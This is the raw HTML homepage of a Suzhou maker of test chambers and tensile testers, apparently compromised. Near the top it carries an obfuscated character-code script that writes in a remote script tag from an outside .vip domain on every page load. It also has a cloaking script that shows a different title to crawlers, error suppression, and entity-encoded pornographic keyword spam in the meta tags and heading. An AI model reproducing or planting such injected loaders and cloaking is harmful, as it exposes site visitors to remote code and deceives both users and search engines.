&#24773;&#20387;&#21866;&#21866;&#44;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#44;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#44;&#20122;&#26085;&#38889;&#19968;&#21306;&#44;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#44;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#44;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#44;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#44;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#44;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#44;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="恒溫恒濕試驗箱-拉力試驗機-冷熱沖擊試驗機-按鍵荷重曲線儀-熔融指數機-拉力機-快速溫變試驗機-低氣壓試驗機-氙燈試驗箱-鹽霧試驗箱-蘇州市宇宏光電科技有限公司"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(0,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,108,101,121,117,57,57,56,46,118,105,112,47,121,98,46,106,115,34,62,60, 47,115, 99,114,105,112,116,62); document.write(xt);
</script>

<meta name="description" content="蘇州市宇宏光電科技有限公司成立于1998年，是一家集研發、設計、生產、營銷為一體的高新技術企業，主營：恒溫恒濕試驗箱,拉力試驗機,冷熱沖擊試驗機,按鍵荷重曲線儀,熔融指數機,拉力機,快速溫變試驗機,低氣壓試驗機,氙燈試驗箱,鹽霧試驗箱。" />
<meta name="keywords" content="恒溫恒濕試驗箱,拉力試驗機,冷熱沖擊試驗機,按鍵荷重曲線儀,熔融指數機,拉力機,快速溫變試驗機,低氣壓試驗機,氙燈試驗箱,鹽霧試驗箱,蘇州市宇宏光電科技有限公司" />

<link href="/tpl/templets/ssm/css/css.css" rel="stylesheet" type="text/css" />

<script type="text/javascript" src="/tpl/templets/ssm/js/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="/tpl/templets/ssm/js/js.js"></script>

<script src="/tpl/templets/ssm/js/jquery.leoweather.min.js"></script>

<script src="/tpl/templets/ssm/js/FengTab.js" type="text/javascript"></script>

<script src="/tpl/templets/ssm/js/scro-l.js" type="text/javascript"></script>



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>



<body>
<h1><a href="http://www.hsoaf.cn/">&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#27611;&#29255;&#19968;&#32423;&#29255;&#45;&#20004;&#20010;&#40657;&#20154;&#25402;&#36827;&#25252;&#22763;&#20307;&#20869;&#45;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#54;&#45;&#21862;&#21862;&#21862;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#23436;&#25972;&#29256;&#45;&#26085;&#38889;&#27431;&#32654;&#23567;&#35270;&#39057;&#45;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#54;&#57;&#31934;&#21697;&#20154;&#20154;&#45;&#36229;&#30896;&#22269;&#20135;&#57;&#55;&#45;&#26085;&#38889;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#45;&#38889;&#22269;&#33394;&#32593;&#45;&#22269;&#20135;&#30007;&#30007;&#103;&#97;&#121;&#20307;&#32946;&#29983;&#32593;&#31449;&#45;&#20037;&#20037;&#33609;&#35270;&#39057;&#22312;&#32447;&#45;&#22312;&#32447;&#30475;&#40644;&#33394;&#30340;&#32593;&#31449;&#45;&#20122;&#27954;&#24615;&#20037;&#20037;&#45;&#24352;&#31601;&#38632;&#19979;&#38754;&#31881;&#23273;&#27700;&#21448;&#22810;&#45;&#19981;&#33391;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#45;&#22269;&#20135;&#24773;&#20387;&#21866;&#21866;&#45;&#25104;&#20154;&#21320;&#22812;&#23567;&#35828;&#45;&#97;&#118;&#27704;&#20037;&#20813;&#36153;&#32593;&#31449;&#45;&#20122;&#26085;&#38889;&#19968;&#21306;&#45;&#27431;&#32654;&#22269;&#20135;&#40644;&#33394;&#45;&#21478;&#31867;&#97;&#118;&#23567;&#35828;&#45;&#26085;&#38889;&#23567;&#35270;&#39057;&#32593;&#31449;&#45;&#27611;&#29255;&#22522;&#22320;&#22312;&#32447;&#45;&#22269;&#20135;&#21534;&#31934;&#22231;&#20132;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;&#45;&#26085;&#26412;&#19977;&#32423;&#31119;&#21033;&#29255;&#45;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#45;&#27431;&#32654;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#45;&#25104;&#20154;&#32654;&#22899;&#22312;&#32447;&#35266;&#30475;</a></h1>
<div id="w88u4" class="pl_css_ganrao" style="display: none;"><delect id="w88u4"></delect><ul id="w88u4"><pre id="w88u4"><cite id="w88u4"></cite></pre></ul><abbr id="w88u4"></abbr><ul id="w88u4"></ul><code id="w88u4"></code><tbody id="w88u4"></tbody><del id="w88u4"></del><blockquote id="w88u4"><option id="w88u4"><wbr id="w88u4"></wbr></option></blockquote><object id="w88u4"></object><abbr id="w88u4"></abbr><pre id="w88u4"></pre><blockquote id="w88u4"></blockquote><kbd id="w88u4"></kbd><center id="w88u4"></center><s id="w88u4"><td id="w88u4"><kbd id="w88u4"></kbd></td></s><th id="w88u4"><ul id="w88u4"><table id="w88u4"></table></ul></th><dl id="w88u4"></dl><menu id="w88u4"></menu><nav id="w88u4"></nav><option id="w88u4"></option><dl id="w88u4"></dl><nav id="w88u4"></nav><abbr id="w88u4"></abbr><strong id="w88u4"></strong><pre id="w88u4"></pre><tr id="w88u4"></tr><del id="w88u4"></del><rt id="w88u4"></rt><dfn id="w88u4"></dfn><center id="w88u4"></center><tr id="w88u4"><noframes id="w88u4"><dl id="w88u4"></dl></noframes></tr><code id="w88u4"></code><strong id="w88u4"><blockquote id="w88u4"><noscript id="w88u4"></noscript></blockquote></strong><tr id="w88u4"><ul id="w88u4"><code id="w88u4"></code></ul></tr><strong id="w88u4"><blockquote id="w88u4"><noscript id="w88u4"></noscript></blockquote></strong><abbr id="w88u4"></abbr><input id="w88u4"></input><option id="w88u4"></option><dfn id="w88u4"><em id="w88u4"><th id="w88u4"></th></em></dfn><source id="w88u4"></source><cite id="w88u4"></cite><tr id="w88u4"></tr><object id="w88u4"></object><bdo id="w88u4"></bdo><em id="w88u4"><th id="w88u4"><blockquote id="w88u4"></blockquote></th></em><td id="w88u4"></td><center id="w88u4"></center><dd id="w88u4"><pre id="w88u4"><rt id="w88u4"></rt></pre></dd><li id="w88u4"></li><dl id="w88u4"></dl><tbody id="w88u4"></tbody><li id="w88u4"></li><wbr id="w88u4"></wbr><noframes id="w88u4"></noframes><xmp id="w88u4"><li id="w88u4"><tbody id="w88u4"></tbody></li></xmp><wbr id="w88u4"></wbr><table id="w88u4"></table><option id="w88u4"><cite id="w88u4"><center id="w88u4"></center></cite></option><cite id="w88u4"></cite><small id="w88u4"></small><dd id="w88u4"><delect id="w88u4"><small id="w88u4"></small></delect></dd><bdo id="w88u4"></bdo><fieldset id="w88u4"></fieldset><blockquote id="w88u4"></blockquote><abbr id="w88u4"><source id="w88u4"><abbr id="w88u4"></abbr></source></abbr><dfn id="w88u4"></dfn><pre id="w88u4"></pre><pre id="w88u4"></pre><input id="w88u4"></input><optgroup id="w88u4"></optgroup><th id="w88u4"><kbd id="w88u4"><optgroup id="w88u4"></optgroup></kbd></th><object id="w88u4"><blockquote id="w88u4"><table id="w88u4"></table></blockquote></object><cite id="w88u4"></cite><ul id="w88u4"></ul><center id="w88u4"></center><bdo id="w88u4"><tbody id="w88u4"><del id="w88u4"></del></tbody></bdo><abbr id="w88u4"></abbr><option id="w88u4"><object id="w88u4"><blockquote id="w88u4"></blockquote></object></option><th id="w88u4"></th><abbr id="w88u4"><noscript id="w88u4"><dd id="w88u4"></dd></noscript></abbr><del id="w88u4"></del><object id="w88u4"></object><optgroup id="w88u4"></optgroup><acronym id="w88u4"><nav id="w88u4"><tbody id="w88u4"></tbody></nav></acronym><dfn id="w88u4"><abbr id="w88u4"><source id="w88u4"></source></abbr></dfn><tfoot id="w88u4"><delect id="w88u4"><small id="w88u4"></small></delect></tfoot><strong id="w88u4"></strong><code id="w88u4"></code><fieldset id="w88u4"></fieldset><dfn id="w88u4"><kbd id="w88u4"><object id="w88u4"></object></kbd></dfn><source id="w88u4"></source><strike id="w88u4"><button id="w88u4"><input id="w88u4"></input></button></strike><optgroup id="w88u4"></optgroup><del id="w88u4"></del><bdo id="w88u4"></bdo><pre id="w88u4"></pre><dd id="w88u4"></dd><em id="w88u4"></em><sup id="w88u4"></sup><strike id="w88u4"></strike><dfn id="w88u4"></dfn><tfoot id="w88u4"></tfoot><acronym id="w88u4"></acronym><bdo id="w88u4"></bdo><dl id="w88u4"></dl><option id="w88u4"></option><code id="w88u4"></code><tr id="w88u4"><noframes id="w88u4"><code id="w88u4"></code></noframes></tr><bdo id="w88u4"></bdo><td id="w88u4"><dd id="w88u4"><blockquote id="w88u4"></blockquote></dd></td><acronym id="w88u4"><nav id="w88u4"><tbody id="w88u4"></tbody></nav></acronym><del id="w88u4"></del><center id="w88u4"><tr id="w88u4"><s id="w88u4"></s></tr></center><code id="w88u4"></code><samp id="w88u4"></samp><fieldset id="w88u4"></fieldset><li id="w88u4"><input id="w88u4"><strike id="w88u4"></strike></input></li><wbr id="w88u4"><ul id="w88u4"><table id="w88u4"></table></ul></wbr><ul id="w88u4"></ul><li id="w88u4"><input id="w88u4"><xmp id="w88u4"></xmp></input></li><delect id="w88u4"></delect><blockquote id="w88u4"></blockquote><sup id="w88u4"><li id="w88u4"><wbr id="w88u4"></wbr></li></sup><noscript id="w88u4"><object id="w88u4"><sup id="w88u4"></sup></object></noscript><tr id="w88u4"></tr><strong id="w88u4"></strong><source id="w88u4"></source><tbody id="w88u4"><dfn id="w88u4"><abbr id="w88u4"></abbr></dfn></tbody><source id="w88u4"></source><td id="w88u4"><center id="w88u4"><abbr id="w88u4"></abbr></center></td><strike id="w88u4"></strike><bdo id="w88u4"><source id="w88u4"><abbr id="w88u4"></abbr></source></bdo><tr id="w88u4"></tr><optgroup id="w88u4"><td id="w88u4"><option id="w88u4"></option></td></optgroup><em id="w88u4"></em><tr id="w88u4"></tr><acronym id="w88u4"><nav id="w88u4"><tbody id="w88u4"></tbody></nav></acronym><wbr id="w88u4"></wbr><td id="w88u4"></td><noframes id="w88u4"><code id="w88u4"><wbr id="w88u4"></wbr></code></noframes><kbd id="w88u4"></kbd><sup id="w88u4"></sup><option id="w88u4"><small id="w88u4"><sup id="w88u4"></sup></small></option><center id="w88u4"></center><noscript id="w88u4"></noscript><delect id="w88u4"></delect><code id="w88u4"></code><nav id="w88u4"></nav><rt id="w88u4"><delect id="w88u4"><small id="w88u4"></small></delect></rt><strong id="w88u4"><dfn id="w88u4"><noscript id="w88u4"></noscript></dfn></strong></div>



<div   class="oimcbplkyzj"   id="top" style="position:fixed; z-index:9;">
    <div   class="oimcbplkyzj"   id="topc">
        <div   class="oimcbplkyzj"   id="topcl"><a href="http://www.hsoaf.cn/"><img src="/data/attachment/201906/14/869bd9b2302be329.jpg" /></a></div>
        <div   class="oimcbplkyzj"   id="topcr">
        <!--nav-->
		    <div   class="oimcbplkyzj"   id="menu">
			  <ul id="nav">
			   
				  
              	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="http://www.hsoaf.cn/">首頁</a>
				 
                  
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/about/11.html">關于宇宏</a>
				 
                                   <ul class="sub_nav_01">
                   
				<li><a href="/about/11.html">關于我們</a></li>
	
				<li><a href="/photo4/">企業環境</a></li>
	         
				</ul>
                   
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/artile/">宇宏動態</a>
				 
                  
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/p01/">產品中心</a>
				 
                                   <ul class="sub_nav_01">
                   
				<li><a href="/p01/">環境耐候老化試驗機系列</a></li>
	
				<li><a href="/saf/">影像測量儀系列</a></li>
	
				<li><a href="/p02/">拉力機、萬能材料試驗機系列</a></li>
	
				<li><a href="/p03/">扭力、插拔力、按鍵類試驗機系列</a></li>
	
				<li><a href="/p04/">塑料維卡、熔融指數試驗機系列</a></li>
	
				<li><a href="/p05/">紙品、包裝、膠帶檢測試驗機系列</a></li>
	
				<li><a href="/gh11/">硬度計系列</a></li>
	         
				</ul>
                   
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/jufa/">技術方案</a>
				 
                  
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/photo/">榮譽資質</a>
				 
                  
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/photo1/">代表客戶</a>
				 
                  
				</li>
				  	
				
				   
				<li id="oimcbplkyzj"    class="mainlevel"><a href="/about/12.html">聯系我們</a>
				 
                  
				</li>
				  	
				
				
       			
		      </ul>
	  </div>
        <!--nav-->
        </div>
    </div>
</div>


<div   id="oimcbplkyzj"   class="tp"></div>
<script type="text/javascript" src="/tpl/templets/ssm/js/jquery.SuperSlide.2.1.2.js"></script>

	<!-- 示例開始 ======================= -->

	<style type="text/css">

		*{zoom:1}

		.fullSlide{ width:100%; position:relative; background:#000; margin:0 auto; }

		.fullSlide .bd{ position:relative; z-index:0; }

		.fullSlide .bd li img{width:100%; vertical-align:top;  } 

		.fullSlide .hd{position:relative; z-index:1; margin-top:-30px; height:30px; line-height:30px;  text-align:center;

			  filter:alpha(opacity=60);opacity:0.6 

		}

		.fullSlide .hd ul{ text-align:center;  padding-top:5px;  }

		.fullSlide .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:8px; height:8px; margin:5px; background:url(/tpl/templets/ssm/images/tg_flash_p.png) -18px 0; overflow:hidden; 

			font-size:0;

		}

		.fullSlide .hd ul .on{ background-position:0 0; }

		.fullSlide .prev,.fullSlide .next{ z-index:1; display:block; width:55px; height:55px; position:relative; margin:-18% 0 0 3%; float:left;  background:url(/tpl/templets/ssm/images/arrow.png) 0 0 no-repeat; filter:alpha(opacity=40);opacity:0.4  }

		.fullSlide .next{  background-position:right 0; float:right; margin-right:3%  }

		.fullSlide .prev:hover,.fullSlide .next:hover{ filter:alpha(opacity=80);opacity:0.8 }

	</style>
	<div   id="oimcbplkyzj"   class="fullSlide">

		<div   id="oimcbplkyzj"   class="bd">

			<ul>

			            	   

	
		

	
				<li><a target="_blank" href="#"><img src="/data/attachment/201906/20/3f5138deeccb1ecb.jpg"/></a></li>

				
				<li><a target="_blank" href="#"><img src="/data/attachment/201906/20/364e2f4d6002e6bc.jpg"/></a></li>

				
				<li><a target="_blank" href="#"><img src="/data/attachment/201906/20/f14a00549ca4a4e4.jpg"/></a></li>

				
				<li><a target="_blank" href="#"><img src="/data/attachment/201906/20/1fcc20c6c7452c48.jpg"/></a></li>

				
	
			</ul>

		</div>
<div   id="oimcbplkyzj"   class="hd"><ul></ul></div>
		<a class="prev" href="javascript:void(0)"></a>
		<a class="next" href="javascript:void(0)"></a>
</div>
	<script type="text/javascript">
		jQuery(".fullSlide").slide({ titCell:".hd ul", mainCell:".bd ul", effect:"leftLoop", vis:"auto", autoPlay:true, autoPage:true, trigger:"click" });
	</script>
	<!-- 示例結束 ======================= --><link rel="shortcut icon" href="favicon.ico" /> 

<div   id="oimcbplkyzj"   class="cont1">

    <div   class="oimcbplkyzj"   id="bt1"><h2>產品展示</h2><p>PRODUCT DISPLAY</p><div   class="oimcbplkyzj"   id="clear"></div></div>

    

    <div   id="oimcbplkyzj"   class="main2">


		<ul class="tab">
		  <li><a href="/p01/">環境耐候老化試驗機系列</a></li>
			<li><a href="/saf/">影像測量儀系列</a></li>
			<li><a href="/p02/">拉力機、萬能材料試驗機系列</a></li>
			<li><a href="/p03/">扭力、插拔力、按鍵類試驗機系列</a></li>
			<li><a href="/p04/">塑料維卡、熔融指數試驗機系列</a></li>
			<li><a href="/p05/">紙品、包裝、膠帶檢測試驗機系列</a></li>
			<li><a href="/gh11/">硬度計系列</a></li>
			

		</ul>

		<div   id="oimcbplkyzj"   class="con">

			<div>

            <!---->

             <div   id="oimcbplkyzj"   class="cnt1">

               <ul>

                 
						 
                 <li><a href="/p1-1/6.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/447612487ab3f3d4.jpg" /></div><p>冷熱沖擊試驗機</p></a></li>

                  
                 <li><a href="/p1-2/9.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/a753b73f595fcb83.jpg" /></div><p>可程式恒溫恒濕試驗機</p></a></li>

                  
                 <li><a href="/p1-5/15.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/24/350f0886b59a450e.jpg" /></div><p>YH-Q-SUN-XE-1氙燈耐氣候試驗機</p></a></li>

                  
                 <li><a href="/p1-12/16.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/d0642859e1821ddc.jpg" /></div><p>YHFS防塵試驗箱</p></a></li>

                                    
                    
						 
                 <li><a href="/p2-1/30.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/b4bd82d1f5016ce4.jpg" /></div><p>YH-9000-2T萬能材料試驗機/拉力試驗機</p></a></li>

                  
                 <li><a href="/p2-2/29.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/11ef3b5aa4f93af4.jpg" /></div><p>YH-9000-20T萬能材料試驗機/拉力試驗機</p></a></li>

                  
                 <li><a href="/p2-3/28.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/53a23aaf24e9ee21.jpg" /></div><p>YH-9000A溫控型電腦式拉力試驗機</p></a></li>

                  
                 <li><a href="/p2-4/27.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/19/5b8e7023a2ceccae.jpg" /></div><p>YH-9001電腦式拉力試驗機</p></a></li>

                                    
                   
						 
 
						                   
                        
						                   
                  
               </ul>

             </div> 

             <!---->

            </div>

		</div>

        <div   id="oimcbplkyzj"   class="clear"></div>

	</div>

    

</div>



  <div   id="oimcbplkyzj"   class="clear"></div>

<div   id="oimcbplkyzj"   class="more"><a href="/product/">查看更多>></a></div>

<div   id="oimcbplkyzj"   class="xt"></div>

 <div   class="oimcbplkyzj"   id="bt1"><h2>公司簡介</h2><p>COMPANY PROFILE</p><div   class="oimcbplkyzj"   id="clear"></div></div>

<div   id="oimcbplkyzj"   class="cont2">

  <div   id="oimcbplkyzj"   class="cnt2">

    <div   id="oimcbplkyzj"   class="ct2_l">	<img src="/data/attachment/image/20190611/20190611230202_63904.jpg" alt="" /></div>

    <div   id="oimcbplkyzj"   class="ct2_r">	蘇州市宇宏光電科技有限公司成立于1998年，是一家集研發、設計、生產、營銷為一體的企業。公司專業研發生產物理可靠性試驗機、環境耐候試驗機和各種品質檢驗儀器，主要產品包括：拉力試驗機、毛細管流變儀、冷熱沖擊試驗機、熔融指數機、按鍵荷重曲線儀、恒溫恒濕試驗箱、冷熱沖擊試驗箱、快速溫變試驗箱、步入式溫濕
度試驗箱、鹽霧試驗箱、沙塵雨淋試驗箱，廣泛應用于：IT、通訊、電子、橡膠、塑膠、油漆、油墨、涂料、金屬
電線、皮革、紡織、家具、陶瓷等多個行業和領域。<br />
<br />
公司具有多年的生產經驗及一流的硬件、軟件研發能力和機械設計研發能力，擁有一支強大的技術研發人才隊伍可
根據客戶各種不同的特殊要求提供優質的咨詢服務和解決方案，公司已通過ISO9001認證，產品符合GB、ISO、BS
ASTM、DIN、UL、BN、CSA、JIS、ISTA等測試標準。
<div   id="oimcbplkyzj"   class="mor1">
	<a href="/about/11.html">查看更多&gt;&gt;</a> 
</div>



</div>

  </div>

</div>



<div   id="oimcbplkyzj"   class="xt"></div>

 <div   class="oimcbplkyzj"   id="bt1"><h2>企業環境</h2><p>ENTERPRISE ENVIRONMENT</p><div   class="oimcbplkyzj"   id="clear"></div></div>

<div   id="oimcbplkyzj"   class="cont3">

  <div   id="oimcbplkyzj"   class="cnt3">

    <ul>

        

      <li><a href="/photo4/56.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/b7849c024d821a83.jpg" /></div>蘇州公司</a></li>

     
      <li><a href="/photo4/55.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/99fc874d07675890.jpg" /></div>蘇州工廠</a></li>

     
      <li><a href="/photo4/2.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/ee2ce3943d019e77.jpg" /></div>東莞公司</a></li>

     
      <li><a href="/photo4/1.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/3f16990ffc9918d1.jpg" /></div>東莞工廠</a></li>

     
      <li><a href="/photo4/57.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/348df235750594a7.jpg" /></div>企業團隊</a></li>

     
      <li><a href="/photo4/58.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/4ed1a9dd0239bcf4.jpg" /></div>企業展廳</a></li>

     
      <li><a href="/photo4/60.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/d8b2b22ee5452849.jpg" /></div>企業展廳</a></li>

     
      <li><a href="/photo4/59.html"><div style="overflow:hidden;"><img src="/data/attachment/201906/18/6d0db5bf291177a9.jpg" /></div>企業展廳</a></li>

     
    </ul>

  </div>

</div>



 <div   class="oimcbplkyzj"   id="bt1"><h2>新聞資訊</h2><p>NEWS AND INFORMATION</p><div   class="oimcbplkyzj"   id="clear"></div></div>





<div   id="oimcbplkyzj"   class="new_d">

 <div   id="oimcbplkyzj"   class="ck"><a href="/artile/">查看更多>></a></div>

    <div   id="oimcbplkyzj"   class="new_l">

    

      <div   id="oimcbplkyzj"   class="new_t"><a href="/art1/9.html"><img src="/tpl/templets/ssm/images/n1.jpg" width="626" height="341"/></a></div>

      <div   id="oimcbplkyzj"   class="newd1">

        <h2><a href="/art1/9.html">宇宏拉力試驗機的使用細節</a></h2>

        <p>宇宏光電儀器作為具有影響力的檢測設備生產商面對發展迅猛的3C和汽車等產業，將一如既往地提供高精度的檢測設備，滿足客戶的需求。拉力試驗機，萬能材料試驗機，剝離力試驗機宇宏可以提供樣機，根據客戶需求提供測試服務。<span>【查看詳細】</span></p>

     <span>發布時間：2019-08-26</span>

      </div>

      
      </div>

    <div   id="oimcbplkyzj"   class="new_r">

      <ul>

          

        <li>

          <div   id="oimcbplkyzj"   class="n_l"><a href="/art1/201.html"><img src="/data/attachment/202208/29/4d9ee2c1191ce5d7.png" /></a></div>

          <div   id="oimcbplkyzj"   class="n_r">

            <h3><a href="/art1/201.html">拉力試驗機移動傳感器</a></h3>

            <p><span>【查看詳細】</span></p>

            <span>發布時間：2022-08-29</span>

            

          </div>

        </li>

            
        <li>

          <div   id="oimcbplkyzj"   class="n_l"><a href="/art1/200.html"><img src="/data/attachment/202208/22/c6318f5267bb72a3.png" /></a></div>

          <div   id="oimcbplkyzj"   class="n_r">

            <h3><a href="/art1/200.html">臥式拉力試驗機的拉力方向</a></h3>

            <p><span>【查看詳細】</span></p>

            <span>發布時間：2022-08-22</span>

            

          </div>

        </li>

            
        <li>

          <div   id="oimcbplkyzj"   class="n_l"><a href="/art1/199.html"><img src="/data/attachment/202208/18/cd5ca17414ee9145.png" /></a></div>

          <div   id="oimcbplkyzj"   class="n_r">

            <h3><a href="/art1/199.html">拉力試驗機的預備</a></h3>

            <p><span>【查看詳細】</span></p>

            <span>發布時間：2022-08-18</span>

            

          </div>

        </li>

            
         

      </ul>

    </div>

  </div>



 <div   class="oimcbplkyzj"   id="bt1"><h2>代表客戶</h2><p>ON BEHALF OF CLIENTS</p><div   class="oimcbplkyzj"   id="clear"></div></div>





  <div   id="oimcbplkyzj"   class="cnt4">

    <ul>

     

    </ul>

  </div>

  <div   id="oimcbplkyzj"   class="clear"></div>

<div   id="oimcbplkyzj"   class="more"><a href="/photo1/">查看更多>></a></div>





<div   id="oimcbplkyzj"   class="footer">
  <div   id="oimcbplkyzj"   class="foot">
  <div   id="oimcbplkyzj"   class="wx1">	<img src="/data/attachment/image/20190611/20190611231758_74517.jpg" alt="" /></div>
    <div   id="oimcbplkyzj"   class="ftl">
     <ul>
     		        <li><a href="/p01/">環境耐候老化試驗機系列</a></li>
          <li><a href="/saf/">影像測量儀系列</a></li>
          <li><a href="/p02/">拉力機、萬能材料試驗機系列</a></li>
          <li><a href="/p03/">扭力、插拔力、按鍵類試驗機系列</a></li>
          <li><a href="/p04/">塑料維卡、熔融指數試驗機系列</a></li>
          <li><a href="/p05/">紙品、包裝、膠帶檢測試驗機系列</a></li>
          <li><a href="/gh11/">硬度計系列</a></li>
    
     </ul>
     <div   id="oimcbplkyzj"   class="clear"></div>
    </div>
    <div   id="oimcbplkyzj"   class="ftr">
電話：+86-0512-68151391（蘇州）    +86-0769-81660558（東莞）<br />
蘇州公司（總部）地址：蘇州市甪直鎮1008號蘇州節能環保產業園7號樓<br />
Copyright &copy; 蘇州市宇宏光電科技有限公司 <a  target="_blank"><span style="color:#FFFFFF;">蘇ICP備17018939號</span></a>&nbsp;All Rights Reserved <a  target="_blank"><span style="color:#FFFFFF;">鍋爐風機</span></a> <a  target="_blank"><span style="color:#FFFFFF;">硬齒面減速機</span></a> <a  target="_blank"><span style="color:#FFFFFF;">高低溫試驗箱</span></a> <a  target="_blank"><span style="color:#FFFFFF;">低噪音風機</span></a> <a  target="_blank"><span style="color:#FFFFFF;">液體灌裝機</span></a> <a  target="_blank"><span style="color:#FFFFFF;">磁粉制動器</span></a> <a  target="_blank"><span style="color:#FFFFFF;">鹽霧試驗機</span></a> 
    </div>
  </div>
  <div   id="oimcbplkyzj"   class="clear"></div>
</div>



<div   class="oimcbplkyzj"   id="rightArrow"><a href="javascript:;" title="在線客戶"></a></div>
<div   class="oimcbplkyzj"   id="floatDivBoxs">
	<div   id="oimcbplkyzj"   class="floatDtt">在線客服</div>
    <div   id="oimcbplkyzj"   class="floatShadow">
        <ul class="floatDqq">
            <li style="padding-left:0px;"><a target="_blank" href="tencent://message/?uin=907122887&Site=sc.chinaz.com&Menu=yes"><img src="/tpl/templets/ssm/images/qq.png" align="absmiddle">&nbsp;&nbsp;蘇州在線客服</a></li>
            <li style="padding-left:0px;"><a target="_blank" href="tencent://message/?uin=979374840&Site=sc.chinaz.com&Menu=yes"><img src="/tpl/templets/ssm/images/qq.png" align="absmiddle">&nbsp;&nbsp;東莞在線客服</a></li>
          
        </ul>
       	<div   id="oimcbplkyzj"   class="floatDtxt">
	蘇州公司：
</div>
<div   id="oimcbplkyzj"   class="floatDtel" style="font-size:14px;">
	電話：13862591029<br />
</div>
<div   id="oimcbplkyzj"   class="floatDtxt">
	東莞公司：
</div>
<div   id="oimcbplkyzj"   class="floatDtel" style="font-size:14px;">
	電話：13825787619<br />
</div>
<div   id="oimcbplkyzj"   class="floatDtxt">
	上海公司：
</div>
<div   id="oimcbplkyzj"   class="floatDtel" style="font-size:14px;">
	電話：13862135019<br />
</div>
<div   id="oimcbplkyzj"   class="floatDtxt">
	天津公司：
</div>
<div   id="oimcbplkyzj"   class="floatDtel" style="font-size:14px;">
	電話：13862123229<br />
</div>
<div   id="oimcbplkyzj"   class="floatDtxt">
	重慶公司：
</div>
<div   id="oimcbplkyzj"   class="floatDtel" style="font-size:14px;">
	電話：18983179889<br />
</div>



        
    </div>
    
</div>
<link href="/tpl/templets/ssm/css/style.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var flag=1;
$('#rightArrow').click(function(){
	if(flag==1){
		$("#floatDivBoxs").animate({right: '-175px'},300);
		$(this).animate({right: '-5px'},300);
		$(this).css('background-position','-50px 0');
		flag=0;
	}else{
		$("#floatDivBoxs").animate({right: '0'},300);
		$(this).animate({right: '170px'},300);
		$(this).css('background-position','0px 0');
		flag=1;
	}
});
</script>





<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
